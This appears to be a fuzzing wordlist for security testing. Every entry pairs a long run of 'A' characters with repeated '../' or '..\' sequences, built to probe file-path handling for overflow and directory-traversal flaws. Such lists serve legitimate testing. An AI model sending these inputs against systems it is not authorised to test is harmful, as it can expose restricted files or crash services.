/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../../../
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../../../../
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../../../../../
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../../../../../../
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\..\
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\..\..\
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\..\..\..\
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\..\..\..\..\
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\..\..\..\..\..\
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../../
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../../../
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../../../../
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../../../../../
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../../../../../../
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\
|
||||
